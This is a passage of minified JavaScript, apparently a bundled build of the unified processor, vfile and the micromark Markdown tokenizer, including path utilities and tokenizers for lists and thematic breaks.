o=this.message(e,t,n);return o.fatal=null,o}fail(e,t,n){const o=this.message(e,t,n);throw o.fatal=!0,o}}function b(e,t){if(e&&e.includes(d.sep))throw new Error("`"+t+"` cannot be a path: did not expect `"+d.sep+"`")}function v(e,t){if(!e)throw new Error("`"+t+"` cannot be empty")}function k(e,t){if(!e)throw new Error("Setting `"+t+"` requires `path` to be set too")}function w(e){if(e)throw e}var x=n(73469),A=n(94470);function S(e){if("object"!==typeof e||null===e)return!1;const t=Object.getPrototypeOf(e);return(null===t||t===Object.prototype||null===Object.getPrototypeOf(t))&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)}function z(){const e=[],t={run:function(...t){let n=-1;const o=t.pop();if("function"!==typeof o)throw new TypeError("Expected function as last argument, not "+o);!function a(r,...s){const i=e[++n];let l=-1;if(r)o(r);else{for(;++l<t.length;)null!==s[l]&&void 0!==s[l]||(s[l]=t[l]);t=s,i?function(e,t){let n;return o;function o(...t){const o=e.length>t.length;let i;o&&t.push(a);try{i=e.apply(this,t)}catch(r){const t=r;if(o&&n)throw t;return a(t)}o||(i instanceof Promise?i.then(s,a):i instanceof Error?a(i):s(i))}function a(e,...o){n||(n=!0,t(e,...o))}function s(e){a(null,e)}}(i,a)(...s):o(null,...s)}}(null,...t)},use:function(n){if("function"!==typeof n)throw new TypeError("Expected `middelware` to be a function, not "+n);return e.push(n),t}};return t}function P(e){return E(e&&e.line)+":"+E(e&&e.column)}function C(e){return P(e&&e.start)+"-"+P(e&&e.end)}function E(e){return e&&"number"===typeof e?e:1}class I extends Error{constructor(e,t,n){const o=[null,null];let a={start:{line:null,column:null},end:{line:null,column:null}};if(super(),"string"===typeof t&&(n=t,t=void 0),"string"===typeof n){const e=n.indexOf(":");-1===e?o[1]=n:(o[0]=n.slice(0,e),o[1]=n.slice(e+1))}var r;t&&("type"in t||"position"in t?t.position&&(a=t.position):"start"in t||"end"in t?a=t:("line"in t||"column"in t)&&(a.start=t)),this.name=((r=t)&&"object"===typeof r?"position"in r||"type"in r?C(r.position):"start"in r||"end"in r?C(r):"line"in r||"column"in r?P(r):"":"")||"1:1",this.message="object"===typeof e?e.message:e,this.stack="object"===typeof e?e.stack:"",this.reason=this.message,this.fatal,this.line=a.start.line,this.column=a.start.column,this.source=o[0],this.ruleId=o[1],this.position=a,this.actual,this.expected,this.file,this.url,this.note}}I.prototype.file="",I.prototype.name="",I.prototype.reason="",I.prototype.message="",I.prototype.stack="",I.prototype.fatal=null,I.prototype.column=null,I.prototype.line=null,I.prototype.source=null,I.prototype.ruleId=null,I.prototype.position=null;const T={basename:function(e,t){if(void 0!==t&&"string"!==typeof t)throw new TypeError('"ext" argument must be a string');F(e);let n,o=0,a=-1,r=e.length;if(void 0===t||0===t.length||t.length>e.length){for(;r--;)if(47===e.charCodeAt(r)){if(n){o=r+1;break}}else a<0&&(n=!0,a=r+1);return a<0?"":e.slice(o,a)}if(t===e)return"";let s=-1,i=t.length-1;for(;r--;)if(47===e.charCodeAt(r)){if(n){o=r+1;break}}else s<0&&(n=!0,s=r+1),i>-1&&(e.charCodeAt(r)===t.charCodeAt(i--)?i<0&&(a=r):(i=-1,a=s));o===a?a=s:a<0&&(a=e.length);return e.slice(o,a)},dirname:function(e){if(F(e),0===e.length)return".";let t,n=-1,o=e.length;for(;--o;)if(47===e.charCodeAt(o)){if(t){n=o;break}}else t||(t=!0);return n<0?47===e.charCodeAt(0)?"/":".":1===n&&47===e.charCodeAt(0)?"//":e.slice(0,n)},extname:function(e){F(e);let t,n=e.length,o=-1,a=0,r=-1,s=0;for(;n--;){const i=e.charCodeAt(n);if(47!==i)o<0&&(t=!0,o=n+1),46===i?r<0?r=n:1!==s&&(s=1):r>-1&&(s=-1);else if(t){a=n+1;break}}if(r<0||o<0||0===s||1===s&&r===o-1&&r===a+1)return"";return e.slice(r,o)},join:function(...e){let t,n=-1;for(;++n<e.length;)F(e[n]),e[n]&&(t=void 0===t?e[n]:t+"/"+e[n]);return void 0===t?".":function(e){F(e);const t=47===e.charCodeAt(0);let n=function(e,t){let n,o,a="",r=0,s=-1,i=0,l=-1;for(;++l<=e.length;){if(l<e.length)n=e.charCodeAt(l);else{if(47===n)break;n=47}if(47===n){if(s===l-1||1===i);else if(s!==l-1&&2===i){if(a.length<2||2!==r||46!==a.charCodeAt(a.length-1)||46!==a.charCodeAt(a.length-2))if(a.length>2){if(o=a.lastIndexOf("/"),o!==a.length-1){o<0?(a="",r=0):(a=a.slice(0,o),r=a.length-1-a.lastIndexOf("/")),s=l,i=0;continue}}else if(a.length>0){a="",r=0,s=l,i=0;continue}t&&(a=a.length>0?a+"/..":"..",r=2)}else a.length>0?a+="/"+e.slice(s+1,l):a=e.slice(s+1,l),r=l-s-1;s=l,i=0}else 46===n&&i>-1?i++:i=-1}return a}(e,!t);0!==n.length||t||(n=".");n.length>0&&47===e.charCodeAt(e.length-1)&&(n+="/");return t?"/"+n:n}(t)},sep:"/"};function F(e){if("string"!==typeof e)throw new TypeError("Path must be a string. Received "+JSON.stringify(e))}const D={cwd:function(){return"/"}};function R(e){return null!==e&&"object"===typeof e&&e.href&&e.origin}function L(e){if("string"===typeof e)e=new URL(e);else if(!R(e)){const t=new TypeError('The "path" argument must be of type string or an instance of URL. Received `'+e+"`");throw t.code="ERR_INVALID_ARG_TYPE",t}if("file:"!==e.protocol){const e=new TypeError("The URL must be of scheme file");throw e.code="ERR_INVALID_URL_SCHEME",e}return function(e){if(""!==e.hostname){const e=new TypeError('File URL host must be "localhost" or empty on darwin');throw e.code="ERR_INVALID_FILE_URL_HOST",e}const t=e.pathname;let n=-1;for(;++n<t.length;)if(37===t.charCodeAt(n)&&50===t.charCodeAt(n+1)){const e=t.charCodeAt(n+2);if(70===e||102===e){const e=new TypeError("File URL path must not include encoded / characters");throw e.code="ERR_INVALID_FILE_URL_PATH",e}}return decodeURIComponent(t)}(e)}const O=["history","path","basename","stem","extname","dirname"];class ${constructor(e){let t;t=e?"string"===typeof e||x(e)?{value:e}:R(e)?{path:e}:e:{},this.data={},this.messages=[],this.history=[],this.cwd=D.cwd(),this.value,this.stored,this.result,this.map;let n,o=-1;for(;++o<O.length;){const e=O[o];e in t&&void 0!==t[e]&&(this[e]="history"===e?[...t[e]]:t[e])}for(n in t)O.includes(n)||(this[n]=t[n])}get path(){return this.history[this.history.length-1]}set path(e){R(e)&&(e=L(e)),B(e,"path"),this.path!==e&&this.history.push(e)}get dirname(){return"string"===typeof this.path?T.dirname(this.path):void 0}set dirname(e){N(this.basename,"dirname"),this.path=T.join(e||"",this.basename)}get basename(){return"string"===typeof this.path?T.basename(this.path):void 0}set basename(e){B(e,"basename"),M(e,"basename"),this.path=T.join(this.dirname||"",e)}get extname(){return"string"===typeof this.path?T.extname(this.path):void 0}set extname(e){if(M(e,"extname"),N(this.dirname,"extname"),e){if(46!==e.charCodeAt(0))throw new Error("`extname` must start with `.`");if(e.includes(".",1))throw new Error("`extname` cannot contain multiple dots")}this.path=T.join(this.dirname,this.stem+(e||""))}get stem(){return"string"===typeof this.path?T.basename(this.path,this.extname):void 0}set stem(e){B(e,"stem"),M(e,"stem"),this.path=T.join(this.dirname||"",e+(this.extname||""))}toString(e){return(this.value||"").toString(e)}message(e,t,n){const o=new I(e,t,n);return this.path&&(o.name=this.path+":"+o.name,o.file=this.path),o.fatal=!1,this.messages.push(o),o}info(e,t,n){const o=this.message(e,t,n);return o.fatal=null,o}fail(e,t,n){const o=this.message(e,t,n);throw o.fatal=!0,o}}function M(e,t){if(e&&e.includes(T.sep))throw new Error("`"+t+"` cannot be a path: did not expect `"+T.sep+"`")}function B(e,t){if(!e)throw new Error("`"+t+"` cannot be empty")}function N(e,t){if(!e)throw new Error("Setting `"+t+"` requires `path` to be set too")}const j=function e(){const t=z(),n=[];let o,a={},r=-1;return s.data=function(e,t){if("string"===typeof e)return 2===arguments.length?(Y("data",o),a[e]=t,s):U.call(a,e)&&a[e]||null;if(e)return Y("data",o),a=e,s;return a},s.Parser=void 0,s.Compiler=void 0,s.freeze=function(){if(o)return s;for(;++r<n.length;){const[e,...o]=n[r];if(!1===o[0])continue;!0===o[0]&&(o[0]=void 0);const a=e.call(s,...o);"function"===typeof a&&t.use(a)}return o=!0,r=Number.POSITIVE_INFINITY,s},s.attachers=n,s.use=function(e,...t){let r;if(Y("use",o),null===e||void 0===e);else if("function"===typeof e)u(e,...t);else{if("object"!==typeof e)throw new TypeError("Expected usable value, not `"+e+"`");Array.isArray(e)?c(e):l(e)}r&&(a.settings=Object.assign(a.settings||{},r));return s;function i(e){if("function"===typeof e)u(e);else{if("object"!==typeof e)throw new TypeError("Expected usable value, not `"+e+"`");if(Array.isArray(e)){const[t,...n]=e;u(t,...n)}else l(e)}}function l(e){c(e.plugins),e.settings&&(r=Object.assign(r||{},e.settings))}function c(e){let t=-1;if(null===e||void 0===e);else{if(!Array.isArray(e))throw new TypeError("Expected a list of plugins, not `"+e+"`");for(;++t<e.length;){i(e[t])}}}function u(e,t){let o,a=-1;for(;++a<n.length;)if(n[a][0]===e){o=n[a];break}o?(S(o[1])&&S(t)&&(t=A(!0,o[1],t)),o[1]=t):n.push([...arguments])}},s.parse=function(e){s.freeze();const t=G(e),n=s.Parser;if(K("parse",n),Z(n,"parse"))return new n(String(t),t).parse();return n(String(t),t)},s.stringify=function(e,t){s.freeze();const n=G(t),o=s.Compiler;if(q("stringify",o),H(e),Z(o,"compile"))return new o(e,n).compile();return o(e,n)},s.run=function(e,n,o){H(e),s.freeze(),o||"function"!==typeof n||(o=n,n=void 0);if(!o)return new Promise(a);function a(a,r){function s(t,n,s){n=n||e,t?r(t):a?a(n):o(null,n,s)}t.run(e,G(n),s)}a(null,o)},s.runSync=function(e,t){let n,o;return s.run(e,t,a),V("runSync","run",o),n;function a(e,t){w(e),n=t,o=!0}},s.process=function(e,t){if(s.freeze(),K("process",s.Parser),q("process",s.Compiler),!t)return new Promise(n);function n(n,o){const a=G(e);function r(e,a){e||!a?o(e):n?n(a):t(null,a)}s.run(s.parse(a),a,((e,t,n)=>{if(!e&&t&&n){const a=s.stringify(t,n);void 0===a||null===a||("string"===typeof(o=a)||x(o)?n.value=a:n.result=a),r(e,n)}else r(e);var o}))}n(null,t)},s.processSync=function(e){let t;s.freeze(),K("processSync",s.Parser),q("processSync",s.Compiler);const n=G(e);return s.process(n,o),V("processSync","process",t),n;function o(e){t=!0,w(e)}},s;function s(){const t=e();let o=-1;for(;++o<n.length;)t.use(...n[o]);return t.data(A(!0,{},a)),t}}().freeze(),U={}.hasOwnProperty;function Z(e,t){return"function"===typeof e&&e.prototype&&(function(e){let t;for(t in e)if(U.call(e,t))return!0;return!1}(e.prototype)||t in e.prototype)}function K(e,t){if("function"!==typeof t)throw new TypeError("Cannot `"+e+"` without `Parser`")}function q(e,t){if("function"!==typeof t)throw new TypeError("Cannot `"+e+"` without `Compiler`")}function Y(e,t){if(t)throw new Error("Cannot call `"+e+"` on a frozen processor.\nCreate a new processor first, by calling it: use `processor()` instead of `processor`.")}function H(e){if(!S(e)||"string"!==typeof e.type)throw new TypeError("Expected node, got `"+e+"`")}function V(e,t,n){if(!n)throw new Error("`"+e+"` finished async. Use `"+t+"` instead")}function G(e){return function(e){return Boolean(e&&"object"===typeof e&&"message"in e&&"messages"in e)}(e)?e:new $(e)}function W(e,t){return e&&"object"===typeof e&&(e.value||(t?e.alt:"")||"children"in e&&Q(e.children,t)||Array.isArray(e)&&Q(e,t))||""}function Q(e,t){for(var n=[],o=-1;++o<e.length;)n[o]=W(e[o],t);return n.join("")}function X(e,t,n,o){const a=e.length;let r,s=0;if(t=t<0?-t>a?0:a+t:t>a?a:t,n=n>0?n:0,o.length<1e4)r=Array.from(o),r.unshift(t,n),[].splice.apply(e,r);else for(n&&[].splice.apply(e,[t,n]);s<o.length;)r=o.slice(s,s+1e4),r.unshift(t,0),[].splice.apply(e,r),s+=1e4,t+=1e4}function J(e,t){return e.length>0?(X(e,e.length,0,t),e):t}const ee={}.hasOwnProperty;function te(e,t){let n;for(n in t){const o=(ee.call(e,n)?e[n]:void 0)||(e[n]={}),a=t[n];let r;for(r in a){ee.call(o,r)||(o[r]=[]);const e=a[r];ne(o[r],Array.isArray(e)?e:e?[e]:[])}}}function ne(e,t){let n=-1;const o=[];for(;++n<t.length;)("after"===t[n].add?e:o).push(t[n]);X(e,0,0,o)}const oe=he(/[A-Za-z]/),ae=he(/\d/),re=he(/[\dA-Fa-f]/),se=he(/[\dA-Za-z]/),ie=he(/[!-/:-@[-`{-~]/),le=he(/[#-'*+\--9=?A-Z^-~]/);function ce(e){return null!==e&&(e<32||127===e)}function ue(e){return null!==e&&(e<0||32===e)}function pe(e){return null!==e&&e<-2}function de(e){return-2===e||-1===e||32===e}const me=he(/\s/),ge=he(/[!-/:-@[-`{-~\u00A1\u00A7\u00AB\u00B6\u00B7\u00BB\u00BF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061E\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C77\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E4F\u2E52\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65]/);function he(e){return function(t){return null!==t&&e.test(String.fromCharCode(t))}}function fe(e,t,n,o){const a=o?o-1:Number.POSITIVE_INFINITY;let r=0;return function(o){if(de(o))return e.enter(n),s(o);return t(o)};function s(o){return de(o)&&r++<a?(e.consume(o),s):(e.exit(n),t(o))}}const ye={tokenize:function(e){const t=e.attempt(this.parser.constructs.contentInitial,(function(n){if(null===n)return void e.consume(n);return e.enter("lineEnding"),e.consume(n),e.exit("lineEnding"),fe(e,t,"linePrefix")}),(function(t){return e.enter("paragraph"),o(t)}));let n;return t;function o(t){const o=e.enter("chunkText",{contentType:"text",previous:n});return n&&(n.next=o),n=o,a(t)}function a(t){return null===t?(e.exit("chunkText"),e.exit("paragraph"),void e.consume(t)):pe(t)?(e.consume(t),e.exit("chunkText"),o):(e.consume(t),a)}}};const _e={tokenize:function(e){const t=this,n=[];let o,a,r,s=0;return i;function i(o){if(s<n.length){const a=n[s];return t.containerState=a[1],e.attempt(a[0].continuation,l,c)(o)}return c(o)}function l(e){if(s++,t.containerState._closeFlow){t.containerState._closeFlow=void 0,o&&_();const n=t.events.length;let a,r=n;for(;r--;)if("exit"===t.events[r][0]&&"chunkFlow"===t.events[r][1].type){a=t.events[r][1].end;break}y(s);let i=n;for(;i<t.events.length;)t.events[i][1].end=Object.assign({},a),i++;return X(t.events,r+1,0,t.events.slice(n)),t.events.length=i,c(e)}return i(e)}function c(a){if(s===n.length){if(!o)return d(a);if(o.currentConstruct&&o.currentConstruct.concrete)return g(a);t.interrupt=Boolean(o.currentConstruct&&!o._gfmTableDynamicInterruptHack)}return t.containerState={},e.check(be,u,p)(a)}function u(e){return o&&_(),y(s),d(e)}function p(e){return t.parser.lazy[t.now().line]=s!==n.length,r=t.now().offset,g(e)}function d(n){return t.containerState={},e.attempt(be,m,g)(n)}function m(e){return s++,n.push([t.currentConstruct,t.containerState]),d(e)}function g(n){return null===n?(o&&_(),y(0),void e.consume(n)):(o=o||t.parser.flow(t.now()),e.enter("chunkFlow",{contentType:"flow",previous:a,_tokenizer:o}),h(n))}function h(n){return null===n?(f(e.exit("chunkFlow"),!0),y(0),void e.consume(n)):pe(n)?(e.consume(n),f(e.exit("chunkFlow")),s=0,t.interrupt=void 0,i):(e.consume(n),h)}function f(e,n){const i=t.sliceStream(e);if(n&&i.push(null),e.previous=a,a&&(a.next=e),a=e,o.defineSkip(e.start),o.write(i),t.parser.lazy[e.start.line]){let e=o.events.length;for(;e--;)if(o.events[e][1].start.offset<r&&(!o.events[e][1].end||o.events[e][1].end.offset>r))return;const n=t.events.length;let a,i,l=n;for(;l--;)if("exit"===t.events[l][0]&&"chunkFlow"===t.events[l][1].type){if(a){i=t.events[l][1].end;break}a=!0}for(y(s),e=n;e<t.events.length;)t.events[e][1].end=Object.assign({},i),e++;X(t.events,l+1,0,t.events.slice(n)),t.events.length=e}}function y(o){let a=n.length;for(;a-- >o;){const o=n[a];t.containerState=o[1],o[0].exit.call(t,e)}n.length=o}function _(){o.write([null]),a=void 0,o=void 0,t.containerState._closeFlow=void 0}}},be={tokenize:function(e,t,n){return fe(e,e.attempt(this.parser.constructs.document,t,n),"linePrefix",this.parser.constructs.disable.null.includes("codeIndented")?void 0:4)}};const ve={tokenize:function(e,t,n){return fe(e,(function(e){return null===e||pe(e)?t(e):n(e)}),"linePrefix")},partial:!0};function ke(e){const t={};let n,o,a,r,s,i,l,c=-1;for(;++c<e.length;){for(;c in t;)c=t[c];if(n=e[c],c&&"chunkFlow"===n[1].type&&"listItemPrefix"===e[c-1][1].type&&(i=n[1]._tokenizer.events,a=0,a<i.length&&"lineEndingBlank"===i[a][1].type&&(a+=2),a<i.length&&"content"===i[a][1].type))for(;++a<i.length&&"content"!==i[a][1].type;)"chunkText"===i[a][1].type&&(i[a][1]._isInFirstContentOfListItem=!0,a++);if("enter"===n[0])n[1].contentType&&(Object.assign(t,we(e,c)),c=t[c],l=!0);else if(n[1]._container){for(a=c,o=void 0;a--&&(r=e[a],"lineEnding"===r[1].type||"lineEndingBlank"===r[1].type);)"enter"===r[0]&&(o&&(e[o][1].type="lineEndingBlank"),r[1].type="lineEnding",o=a);o&&(n[1].end=Object.assign({},e[o][1].start),s=e.slice(o,c),s.unshift(n),X(e,o,c-o+1,s))}}return!l}function we(e,t){const n=e[t][1],o=e[t][2];let a=t-1;const r=[],s=n._tokenizer||o.parser[n.contentType](n.start),i=s.events,l=[],c={};let u,p,d=-1,m=n,g=0,h=0;const f=[h];for(;m;){for(;e[++a][1]!==m;);r.push(a),m._tokenizer||(u=o.sliceStream(m),m.next||u.push(null),p&&s.defineSkip(m.start),m._isInFirstContentOfListItem&&(s._gfmTasklistFirstContentOfListItem=!0),s.write(u),m._isInFirstContentOfListItem&&(s._gfmTasklistFirstContentOfListItem=void 0)),p=m,m=m.next}for(m=n;++d<i.length;)"exit"===i[d][0]&&"enter"===i[d-1][0]&&i[d][1].type===i[d-1][1].type&&i[d][1].start.line!==i[d][1].end.line&&(h=d+1,f.push(h),m._tokenizer=void 0,m.previous=void 0,m=m.next);for(s.events=[],m?(m._tokenizer=void 0,m.previous=void 0):f.pop(),d=f.length;d--;){const t=i.slice(f[d],f[d+1]),n=r.pop();l.unshift([n,n+t.length-1]),X(e,n,2,t)}for(d=-1;++d<l.length;)c[g+l[d][0]]=g+l[d][1],g+=l[d][1]-l[d][0]-1;return c}const xe={tokenize:function(e,t){let n;return function(t){return e.enter("content"),n=e.enter("chunkContent",{contentType:"content"}),o(t)};function o(t){return null===t?a(t):pe(t)?e.check(Ae,r,a)(t):(e.consume(t),o)}function a(n){return e.exit("chunkContent"),e.exit("content"),t(n)}function r(t){return e.consume(t),e.exit("chunkContent"),n.next=e.enter("chunkContent",{contentType:"content",previous:n}),n=n.next,o}},resolve:function(e){return ke(e),e}},Ae={tokenize:function(e,t,n){const o=this;return function(t){return e.exit("chunkContent"),e.enter("lineEnding"),e.consume(t),e.exit("lineEnding"),fe(e,a,"linePrefix")};function a(a){if(null===a||pe(a))return n(a);const r=o.events[o.events.length-1];return!o.parser.constructs.disable.null.includes("codeIndented")&&r&&"linePrefix"===r[1].type&&r[2].sliceSerialize(r[1],!0).length>=4?t(a):e.interrupt(o.parser.constructs.flow,n,t)(a)}},partial:!0};const Se={tokenize:function(e){const t=this,n=e.attempt(ve,(function(o){if(null===o)return void e.consume(o);return e.enter("lineEndingBlank"),e.consume(o),e.exit("lineEndingBlank"),t.currentConstruct=void 0,n}),e.attempt(this.parser.constructs.flowInitial,o,fe(e,e.attempt(this.parser.constructs.flow,o,e.attempt(xe,o)),"linePrefix")));return n;function o(o){if(null!==o)return e.enter("lineEnding"),e.consume(o),e.exit("lineEnding"),t.currentConstruct=void 0,n;e.consume(o)}}};const ze={resolveAll:Ie()},Pe=Ee("string"),Ce=Ee("text");function Ee(e){return{tokenize:function(t){const n=this,o=this.parser.constructs[e],a=t.attempt(o,r,s);return r;function r(e){return l(e)?a(e):s(e)}function s(e){if(null!==e)return t.enter("data"),t.consume(e),i;t.consume(e)}function i(e){return l(e)?(t.exit("data"),a(e)):(t.consume(e),i)}function l(e){if(null===e)return!0;const t=o[e];let a=-1;if(t)for(;++a<t.length;){const e=t[a];if(!e.previous||e.previous.call(n,n.previous))return!0}return!1}},resolveAll:Ie("text"===e?Te:void 0)}}function Ie(e){return function(t,n){let o,a=-1;for(;++a<=t.length;)void 0===o?t[a]&&"data"===t[a][1].type&&(o=a,a++):t[a]&&"data"===t[a][1].type||(a!==o+2&&(t[o][1].end=t[a-1][1].end,t.splice(o+2,a-o-2),a=o+2),o=void 0);return e?e(t,n):t}}function Te(e,t){let n=0;for(;++n<=e.length;)if((n===e.length||"lineEnding"===e[n][1].type)&&"data"===e[n-1][1].type){const o=e[n-1][1],a=t.sliceStream(o);let r,s=a.length,i=-1,l=0;for(;s--;){const e=a[s];if("string"===typeof e){for(i=e.length;32===e.charCodeAt(i-1);)l++,i--;if(i)break;i=-1}else if(-2===e)r=!0,l++;else if(-1!==e){s++;break}}if(l){const a={type:n===e.length||r||l<2?"lineSuffix":"hardBreakTrailing",start:{line:o.end.line,column:o.end.column-l,offset:o.end.offset-l,_index:o.start._index+s,_bufferIndex:s?i:o.start._bufferIndex+i},end:Object.assign({},o.end)};o.end=Object.assign({},a.start),o.start.offset===o.end.offset?Object.assign(o,a):(e.splice(n,0,["enter",a,t],["exit",a,t]),n+=2)}n++}return e}function Fe(e,t,n){const o=[];let a=-1;for(;++a<e.length;){const r=e[a].resolveAll;r&&!o.includes(r)&&(t=r(t,n),o.push(r))}return t}function De(e,t,n){let o=Object.assign(n?Object.assign({},n):{line:1,column:1,offset:0},{_index:0,_bufferIndex:-1});const a={},r=[];let s=[],i=[],l=!0;const c={consume:function(e){pe(e)?(o.line++,o.column=1,o.offset+=-3===e?2:1,v()):-1!==e&&(o.column++,o.offset++);o._bufferIndex<0?o._index++:(o._bufferIndex++,o._bufferIndex===s[o._index].length&&(o._bufferIndex=-1,o._index++));u.previous=e,l=!0},enter:function(e,t){const n=t||{};return n.type=e,n.start=g(),u.events.push(["enter",n,u]),i.push(n),n},exit:function(e){const t=i.pop();return t.end=g(),u.events.push(["exit",t,u]),t},attempt:_((function(e,t){b(e,t.from)})),check:_(y),interrupt:_(y,{interrupt:!0})},u={previous:null,code:null,containerState:{},events:[],parser:e,sliceStream:m,sliceSerialize:function(e,t){return function(e,t){let n=-1;const o=[];let a;for(;++n<e.length;){const r=e[n];let s;if("string"===typeof r)s=r;else switch(r){case-5:s="\r";break;case-4:s="\n";break;case-3:s="\r\n";break;case-2:s=t?" ":"\t";break;case-1:if(!t&&a)continue;s=" ";break;default:s=String.fromCharCode(r)}a=-2===r,o.push(s)}return o.join("")}(m(e),t)},now:g,defineSkip:function(e){a[e.line]=e.column,v()},write:function(e){if(s=J(s,e),h(),null!==s[s.length-1])return[];return b(t,0),u.events=Fe(r,u.events,u),u.events}};let p,d=t.tokenize.call(u,c);return t.resolveAll&&r.push(t),u;function m(e){return function(e,t){const n=t.start._index,o=t.start._bufferIndex,a=t.end._index,r=t.end._bufferIndex;let s;n===a?s=[e[n].slice(o,r)]:(s=e.slice(n,a),o>-1&&(s[0]=s[0].slice(o)),r>0&&s.push(e[a].slice(0,r)));return s}(s,e)}function g(){return Object.assign({},o)}function h(){let e;for(;o._index<s.length;){const t=s[o._index];if("string"===typeof t)for(e=o._index,o._bufferIndex<0&&(o._bufferIndex=0);o._index===e&&o._bufferIndex<t.length;)f(t.charCodeAt(o._bufferIndex));else f(t)}}function f(e){l=void 0,p=e,d=d(e)}function y(e,t){t.restore()}function _(e,t){return function(n,a,r){let s,p,d,m;return Array.isArray(n)?h(n):"tokenize"in n?h([n]):function(e){return t;function t(t){const n=null!==t&&e[t],o=null!==t&&e.null;return h([...Array.isArray(n)?n:n?[n]:[],...Array.isArray(o)?o:o?[o]:[]])(t)}}(n);function h(e){return s=e,p=0,0===e.length?r:f(e[p])}function f(e){return function(n){m=function(){const e=g(),t=u.previous,n=u.currentConstruct,a=u.events.length,r=Array.from(i);return{restore:s,from:a};function s(){o=e,u.previous=t,u.currentConstruct=n,u.events.length=a,i=r,v()}}(),d=e,e.partial||(u.currentConstruct=e);if(e.name&&u.parser.constructs.disable.null.includes(e.name))return _(n);return e.tokenize.call(t?Object.assign(Object.create(u),t):u,c,y,_)(n)}}function y(t){return l=!0,e(d,m),a}function _(e){return l=!0,m.restore(),++p<s.length?f(s[p]):r}}}function b(e,t){e.resolveAll&&!r.includes(e)&&r.push(e),e.resolve&&X(u.events,t,u.events.length-t,e.resolve(u.events.slice(t),u)),e.resolveTo&&(u.events=e.resolveTo(u.events,u))}function v(){o.line in a&&o.column<2&&(o.column=a[o.line],o.offset+=a[o.line]-1)}}const Re={name:"thematicBreak",tokenize:function(e,t,n){let o,a=0;return function(t){return e.enter("thematicBreak"),o=t,r(t)};function r(i){return i===o?(e.enter("thematicBreakSequence"),s(i)):de(i)?fe(e,r,"whitespace")(i):a<3||null!==i&&!pe(i)?n(i):(e.exit("thematicBreak"),t(i))}function s(t){return t===o?(e.consume(t),a++,s):(e.exit("thematicBreakSequence"),r(t))}}};const Le={name:"list",tokenize:function(e,t,n){const o=this,a=o.events[o.events.length-1];let r=a&&"linePrefix"===a[1].type?a[2].sliceSerialize(a[1],!0).length:0,s=0;return function(t){const a=o.containerState.type||(42===t||43===t||45===t?"listUnordered":"listOrdered");if("listUnordered"===a?!o.containerState.marker||t===o.containerState.marker:ae(t)){if(o.containerState.type||(o.containerState.type=a,e.enter(a,{_container:!0})),"listUnordered"===a)return e.enter("listItemPrefix"),42===t||45===t?e.check(Re,n,l)(t):l(t);if(!o.interrupt||49===t)return e.enter("listItemPrefix"),e.enter("listItemValue"),i(t)}return n(t)};function i(t){return ae(t)&&++s<10?(e.consume(t),i):(!o.interrupt||s<2)&&(o.containerState.marker?t===o.containerState.marker:41===t||46===t)?(e.exit("listItemValue"),l(t)):n(t)}function l(t){return e.enter("listItemMarker"),e.consume(t),e.exit("listItemMarker"),o.containerState.marker=o.containerState.marker||t,e.check(ve,o.interrupt?n:c,e.attempt(Oe,p,u))}function c(e){return o.containerState.initialBlankLine=!0,r++,p(e)}function u(t){return de(t)?(e.enter("listItemPrefixWhitespace"),e.consume(t),e.exit("listItemPrefixWhitespace"),p):n(t)}function p(n){return o.containerState.size=r+o.sliceSerialize(e.exit("listItemPrefix"),!0).length,t(n)}},continuation:{tokenize:function(e,t,n){const o=this;return o.containerState._closeFlow=void 0,e.check(ve,(function(n){return o.containerState.furtherBlankLines=o.containerState.furtherBlankLines||o.containerState.initialBlankLine,fe(e,t,"listItemIndent",o.containerState.size+1)(n)}),(function(n){if(o.containerState.furtherBlankLines||!de(n))return o.containerState.furtherBlankLines=void 0,o.containerState.initialBlankLine=void 0,a(n);return o.containerState.furtherBlankLines=void 0,o.containerState.initialBlankLine=void 0,e.attempt($e,t,a)(n)}));function a(a){return o.containerState._closeFlow=!0,o.interrupt=void 0,fe(e,e.attempt(Le,t,n),"linePrefix",o.parser.constructs.disable.null.includes("codeIndented")?void 0:4)(a)}}},exit:function(e){e.exit(this.containerState.type)}},Oe={tokenize:function(e,t,n){const o=this;return fe(e,(function(e){const a=o.events[o.events.length-1];return!de(e)&&a&&"listItemPrefixWhitespace"===a[1].type?t(e):n(e)}),"listItemPrefixWhitespace",o.parser.constructs.disable.null.includes("codeIndented")?void 0:5)},partial:!0},$e={tokenize:function(e,t,n){const o=this;return fe(e,(function(e){const a=o.events[o.events.length-1];return a&&"listItemIndent"===a[1].type&&a[2].sliceSerialize(a[1],!0).length===o.containerState.size?t(e):n(e)}),"listItemIndent",o.containerState.size+1)},partial:!0};const Me={name:"blockQuote",tokenize:function(e,t,n){const o=this;return function(t){if(62===t){const n=o.containerState;return 